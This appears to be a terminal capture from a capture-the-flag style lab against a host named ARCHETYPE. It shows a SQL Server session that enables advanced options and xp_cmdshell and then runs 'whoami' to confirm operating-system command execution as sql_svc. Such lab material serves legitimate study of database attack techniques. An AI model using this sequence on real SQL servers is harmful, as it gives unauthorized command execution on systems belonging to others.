 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC sp_configure 'show advanced options', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to i
nstall.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'whoami';
output
-----------------
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)>